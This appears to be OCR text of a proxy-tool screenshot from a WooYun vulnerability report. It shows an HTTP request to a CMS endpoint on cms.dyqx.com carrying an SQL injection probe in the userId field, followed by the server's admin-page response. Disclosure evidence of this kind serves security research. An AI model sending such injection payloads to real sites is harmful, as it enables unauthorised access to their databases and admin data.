 Request
Raw Params Headers Hex
POST /user/manager-info HTTP/1.1
Host: cms.dyqx.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:37.0) Gecko/20100101
Firefox/37.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: https://cms.dyqx.com/main/index
Content-Length: 28
Cookie:
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
userId=u1 2') and 1=1 --
Response
Raw Headers Hex
</div>
<div
class='admin-available-menu'>
<h3>可访问的系统设置模块
<a
href="javascript:void(0)" class="btn btn-small" id='admin_modify_sys'><i
class="icon-pencil"></i></a>
</h3>
<div
class='dis'>
没有该栏目的管理权限
</div>
</div>
</div>
</div>
</div>
</div>
<script>
var adminPrivates =
{"p-account":["14 59871_pa"]};
var userId = "";
var isAutoLoadAdminInfo = false;
var isSuperAdmin = 0;
var adminTag = "";
var adminName = "";
</script>
<script src="/js/manager.js?V1.0.15504"></script>
www.wooyun.org